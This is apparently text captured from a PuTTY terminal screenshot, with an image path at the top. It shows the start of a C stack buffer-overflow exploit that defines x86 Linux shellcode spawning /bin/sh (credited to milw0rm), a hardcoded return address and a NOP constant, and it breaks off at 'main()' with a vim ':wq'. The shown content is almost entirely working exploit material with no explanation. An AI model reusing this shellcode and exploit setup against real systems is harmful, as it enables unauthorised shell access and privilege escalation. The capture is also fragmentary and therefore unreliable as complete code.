 PuTTY (inactive)
#include<stdio.h>
#include<stdlib.h>
#include<string.h>
// shellcode ripped from http://www.milw0rm.com/shellcode/444
char shellcode[]=
"\x31\xc0" // xorl %eax,%eax
"\x50" // pushl %eax
"\x68\x6e\x2f\x73\x68" // pushl $0x68732f6e
"\x68\x2f\x2f\x62\x69" // pushl $0x69622f2f
"\x89\xe3" // movl %esp,%ebx
"\x99" // cltd
"\x52" // pushl %edx
"\x53" // pushl %ebx
"\x89\xe1" // movl %esp,%ecx
"\xb0\x0b" // movb $0xb,%al
"\xcd\x80" // int $0x80
;
char retaddr[] = "\xf8\xf3\xff\xbf";
#define NOP 0x90
main()
:wq